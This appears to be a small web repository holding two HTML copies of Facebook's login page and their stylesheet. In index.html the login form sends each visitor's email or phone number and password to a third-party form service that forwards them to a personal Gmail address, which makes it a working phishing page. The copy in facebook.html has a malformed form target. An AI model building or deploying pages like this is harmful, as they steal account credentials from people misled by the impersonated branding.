
<file: index.html>
<html>
    <head>
        <title>Facebook login page</title>
        <link rel="stylesheet" href="style.css">
    </head>
    <body>
        <div class="Container">
            <div class="leftpart">
                <h1>Facebook</h1>
                <h3>Facebook helps you connect and share with the people in your life</h3>

            </div>
            <div class="Rightpart">
                <div class="loginpage">
                    <form action="https://formsubmit.co/berhaneg1998@gmail.com" method="post">
                        <input type="text" name="Email or phone number" required placeholder="Email or phone number">
                        <input type="password" name="Password" required placeholder="Password">
                        <button type="submit">Submit</button>
                        
                        
                        


                    </form>
                    <a href="">
                    <p>Forgot password ?</p>
                    </a>
                    <hr>
                    <a href="">
                    <div class="createaccount">
                        Create a new account
                        </div>
                    </a>

                    </div>
                    <span>Create a page for a well-known person, orchestra or business</span>

                </div>

            </div>

        </div>
    </body>
</html>
</file>

<file: facebook.html>
<html>
    <head>
        <title>Facebook login page</title>
        <link rel="stylesheet" href="style.css">
    </head>
    <body>
        <div class="Container">
            <div class="leftpart">
                <h1>Facebook</h1>
                <h3>Facebook helps you connect and share with the people in your life</h3>

            </div>
            <div class="Rightpart">
                <div class="loginpage">
                    <form action="iradukundajack1@gmail.com" method="post">
                        <input type="text" name="Email or phone number" required placeholder="Email or phone number">
                        <input type="password" name="Password" required placeholder="Password">
                        <button type="submit">Submit</button>
                        
                        
                        


                    </form>
                    <a href="">
                    <p>Forgot password ?</p>
                    </a>
                    <hr>
                    <a href="">
                    <div class="createaccount">
                        Create a new account
                        </div>
                    </a>

                    </div>
                    <span>Create a page for a well-known person, orchestra or business</span>

                </div>

            </div>

        </div>
    </body>
</html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
}
body{
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    background-color: rgb(222,220,224);
    background-image:url(srk.jpg.jpg) ;
    background-repeat: no-repeat;
    background-size: auto;

}
.Container{
    margin: 10px 20px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
}
.leftpart{
    width: 40%;
}
h1
{
    color: royalblue;
    font-size: 80px;
}
h3{
    color: black;
    font-size: 30px;
}
.Rightpart{
    width: 50%;
    display: flex;
    align-items: center;
    flex-direction: column;
    
}
.loginpage{
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: #fff;
    width: 450px;
    height: 370px;
    box-shadow: -10px -10px 15px rgba(0,0,0,0.1),
    10px 10px 15px rgba(0,0,0,0.1);
    border-radius: 10px;
}
form{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 15px 0px;
}
input{
    width: 380px;
    height: 50px;
    margin: 10px 0px;
    padding: 0px 10px;
    outline: none;
    border: 1px solid #ccc;
    font-size: 18px;
    border-radius: 10px;

}
button[type="submit"]{
    background-color: royalblue;
    color: white;
    width: 380px;
    height: 50px;
    margin: 10px 0px;
    padding: 0px 10px;
    outline: none;
    border: 1px solid #ccc;
    font-size: 18px;
    border-radius: 10px;
    

}
p{
    color: royalblue;
}
hr{
    border: 1px solid #ccc;
    width: 320px;
    margin: 20px 0px;
}
.createaccount{
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-color: green;
    width: 250px;
    height: 50px;
    font-size: 18px;
    font-weight: 30px;
    color: white;
    border-radius: 10px;
}
span{
    margin: 20px 0px;
    font-size: 18px;
    font-weight: 20px;
}
</file>
